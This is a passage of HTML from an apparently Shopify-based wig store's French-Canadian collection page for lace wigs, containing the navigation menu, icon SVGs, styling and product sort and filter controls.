       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-ca/collections/bob-wigs">
            Perruque Bob
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="https://www.baisiwig.com/pages/99">99 $ Perruques</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-ca/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 </div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976334524499__banner" class="shopify-section">
</div><div id="shopify-section-template--15976334524499__main" class="shopify-section"><section class="collection__page main__section" data-section-id="template--15976334524499__main" data-section-type="collection-section" data-collection-link="/collections/lace-wigs-150-density">
  <div class="row">
    
      <div id="CollectionProductGrid"><h1 class="colleciton__page-title page-title">
          Perruque en dentelle
        </h1>
        
        
          <div class="collection__page-description desktop-12 tablet-6 mobile-3">
            <div class="row">
              <div class="rte desktop-12">
                
              </div></div>
          </div>
        
        <div class="clear"></div>

        

        <div class="desktop-12 tablet-6 mobile-3"><form id="CollectionFiltersForm" data-collection-filters>
              <div class="collection__filter-toggleWrapper">

  <div class="filtering__pagination">
    <p class="mb0">48 produits</p>
  </div>

  <div class="sort__filter--triggers">

    
    <button class="filter-price__trigger js-show-filters">
      <span class="vib-center">Filtre</span>
      
  
    <svg class="testament--apollo-filter filter-price__trigger--icon vib-center" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 17.8 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <path class="st0" d="M2.4,2.2C2.9,0.9,4.1,0,5.6,0s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,5.7,7,6.7,5.6,6.7S2.9,5.7,2.4,4.4H0V2.2H2.4z
        	 M2.4,15.6c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,19.1,7,20,5.6,20s-2.7-0.9-3.1-2.2H0v-2.2H2.4z M9.1,8.9
        	c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h2.4v2.2h-2.4c-0.5,1.3-1.7,2.2-3.1,2.2s-2.7-0.9-3.1-2.2H0V8.9H9.1z M12.2,11.1
        	c0.6,0,1.1-0.5,1.1-1.1s-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1S11.6,11.1,12.2,11.1z M5.6,17.8c0.6,0,1.1-0.5,1.1-1.1
        	s-0.5-1.1-1.1-1.1s-1.1,0.5-1.1,1.1S4.9,17.8,5.6,17.8z M5.6,4.4c0.6,0,1.1-0.5,1.1-1.1S6.2,2.2,5.6,2.2S4.4,2.7,4.4,3.3
      	S4.9,4.4,5.6,4.4z"/>
      </g>
      <style>.filter-price__trigger .testament--apollo-filter:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






    </button>
    

    
      <div class="collection__horizontal-toolbar sort-by__wrapper" data-collection-sort-by>
        <div class="collection__filtering js-hz-filter">
          
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






          <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="sort-by" data-placeholder="Pertinence" data-generic-placeholder="Tapez à filtrer" placeholder="Pertinence">
          <ul class="value-list js-hz-filter-list a-left">
            
<li class="available" data-placeholder="En vedette" data-option-value="manual">
                <input type="checkbox"
                       name="sort_by"
                       value="manual">
                <span class="js-hz-filter-label">En vedette</span>
              </li>
            
<li class="available" data-placeholder="Meilleures ventes" data-option-value="best-selling">
                <input type="checkbox"
                       name="sort_by"
                       value="best-selling">
                <span class="js-hz-filter-label">Meilleures ventes</span>
              </li>
            
<li class="available" data-placeholder="Alphabétique, de A à Z" data-option-value="title-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-ascending">
                <span class="js-hz-filter-label">Alphabétique, de A à Z</span>
              </li>
            
<li class="available" data-placeholder="Alphabétique, de Z à A" data-option-value="title-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-descending">
                <span class="js-hz-filter-label">Alphabétique, de Z à A</span>
              </li>
            
<li class="available" data-placeholder="Prix: faible à élevé" data-option-value="price-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-ascending">
                <span class="js-hz-filter-label">Prix: faible à élevé</span>
              </li>
            
<li class="available" data-placeholder="Prix: élevé à faible" data-option-value="price-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-descending">
                <span class="js-hz-filter-label">Prix: élevé à faible</span>
              </li>
            
<li class="available" data-placeholder="Date, de la plus ancienne à la plus récente" data-option-value="created-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-ascending">
                <span class="js-hz-filter-label">Date, de la plus ancienne à la plus récente</span>
              </li>
            
<li class="available" data-placeholder="Date, de la plus récente à la plus ancienne" data-option-value="created-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-descending">
                <span class="js-hz-filter-label">Date, de la plus récente à la plus ancienne</span>
              </li>
            
          </ul>
        </div>
      </div>
    

  </div>
</div>



  <div class="collection__filter-wrapper" id="collection__filter-wrapper">
    <div class="collection__page-filter desktop-12 tablet-6 mobile-3 contained js-filter-wrapper" data-collection-filters-hz>
      <div class="collection__horizontal-toolbar filtering__wrapper">
        <p>Filtrer par</p>
        <ul id="collection--filters" role="list">
<li class="clearfix filter filter--regular" data-index="1">
                <div class="collection__filtering js-hz-filter">
                  
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="filter" data-placeholder="Disponibilité" data-generic-placeholder="Tapez à filtrer" placeholder="Disponibilité">
                  <ul class="value-list js-hz-filter-list">
                    

                        <li id="Filter-Disponibilité-1" class="checkbox-wrapper " data-remove="/fr-ca/collections/lace-wigs-150-density" data-add="/fr-ca/collections/lace-wigs-150-density?filter.v.availability=1">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="1"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">En stock <span class="filter__count">(48)</span></span>
                        </li>
                      
                    

                        <li id="Filter-Disponibilité-2" class="checkbox-wrapper disabled" data-remove="/fr-ca/collections/lace-wigs-150-density" data-add="/fr-ca/collections/lace-wigs-150-density?filter.v.availability=0">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="0"
                                 
                                 disabled>
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">En rupture de stock <span class="filter__count">(0)</span></span>
                        </li>
                      
                    
                  </ul>
                </div>

                <noscript>
                  <!-- No js filters submits with button -->
                  <select class="styled-select coll-filter">
                    <option value="">0 sélectionnés</option>
                    
                      
                        <option id="Filter-Disponibilité-1" value="/fr-ca/collections/lace-wigs-150-density?filter.v.availability=1">En stock (48)</option>
                      
                    
                      
                        <option id="Filter-Disponibilité-2" value="/fr-ca/collections/lace-wigs-150-density?filter.v.availability=0" disabled>En rupture de stock (0)</option>
                      
                    
                  </select>
                </noscript>
              </li>
            

<li class="clearfix filter filter--price-range js-hz-filter-price" data-collection-filters-price-range data-index="2">
                
  
    <svg class="testament--apollo-down-carrot filter--price-range--icon" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.filter--price-range .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                <button class="filter-price__trigger js-hz-filter-price-trigger">
                  Prix
                </button>
                <div class="filter-price__dropdown js-hz-filter-price-dropdown" style="display: none;">
                  <div class="filter-range__boxes js-price-range">
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Prix-2">De</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-min-output"
                        name="filter.v.price.gte"
                        id="Filter-Prix-2"type="number"
                        placeholder="0"
                        min="0"max="621"
                        
                        >
                      </input>
                    </div>
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Prix-2">à</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-max-output"
                        name="filter.v.price.lte"
                        id="Filter-Prix-2"type="number"
                        placeholder="à"
